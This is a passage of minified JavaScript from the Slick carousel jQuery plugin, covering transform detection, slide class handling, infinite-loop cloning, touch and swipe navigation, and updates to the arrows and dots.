0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,s,n,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+t,i.slice(s-e+1,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-s;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;s>e;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),n=parseInt(s.attr("data-slick-index"));return n||(n=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(n),void i.asNavFor(n)):void i.slideHandler(n)},e.prototype.slideHandler=function(t,e,i){var s,n,o,r,a,l=null,h=this;return e=e||!1,!0===h.animating&&!0===h.options.waitForAnimate||!0===h.options.fade&&h.currentSlide===t||h.slideCount<=h.options.slidesToShow?void 0:(!1===e&&h.asNavFor(t),s=t,l=h.getLeft(s),r=h.getLeft(h.currentSlide),h.currentLeft=null===h.swipeLeft?r:h.swipeLeft,!1===h.options.infinite&&!1===h.options.centerMode&&(0>t||t>h.getDotCount()*h.options.slidesToScroll)?void(!1===h.options.fade&&(s=h.currentSlide,!0!==i?h.animateSlide(r,function(){h.postSlide(s)}):h.postSlide(s))):!1===h.options.infinite&&!0===h.options.centerMode&&(0>t||t>h.slideCount-h.options.slidesToScroll)?void(!1===h.options.fade&&(s=h.currentSlide,!0!==i?h.animateSlide(r,function(){h.postSlide(s)}):h.postSlide(s))):(h.options.autoplay&&clearInterval(h.autoPlayTimer),n=0>s?h.slideCount%h.options.slidesToScroll!=0?h.slideCount-h.slideCount%h.options.slidesToScroll:h.slideCount+s:s>=h.slideCount?h.slideCount%h.options.slidesToScroll!=0?0:s-h.slideCount:s,h.animating=!0,h.$slider.trigger("beforeChange",[h,h.currentSlide,n]),o=h.currentSlide,h.currentSlide=n,h.setSlideClasses(h.currentSlide),h.options.asNavFor&&(a=h.getNavTarget(),(a=a.slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(h.currentSlide)),h.updateDots(),h.updateArrows(),!0===h.options.fade?(!0!==i?(h.fadeSlideOut(o),h.fadeSlide(n,function(){h.postSlide(n)})):h.postSlide(n),void h.animateHeight()):void(!0!==i?h.animateSlide(l,function(){h.postSlide(n)}):h.postSlide(n))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,s,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(e,t),0>(s=Math.round(180*i/Math.PI))&&(s=360-Math.abs(s)),45>=s&&s>=0?!1===n.options.rtl?"left":"right":360>=s&&s>=315?!1===n.options.rtl?"left":"right":s>=135&&225>=s?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?s>=35&&135>=s?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,s,n,o,r=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!r.dragging||o&&1!==o.length)&&(e=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,r.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2)))),i=r.swipeDirection(),"vertical"!==i?(void 0!==t.originalEvent&&r.touchObject.swipeLength>4&&t.preventDefault(),n=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(n=r.touchObject.curY>r.touchObject.startY?1:-1),s=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(s=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=e+s*n:r.swipeLeft=e+s*(r.$list.height()/r.listWidth)*n,!0===r.options.verticalSwiping&&(r.swipeLeft=e+s*n),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,s=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=s.length;for(t=0;r>t;t++)if("object"==typeof n||void 0===n?s[t].slick=new e(s[t],n):i=s[t].slick[n].apply(s[t].slick,o),void 0!==i)return i;return s}});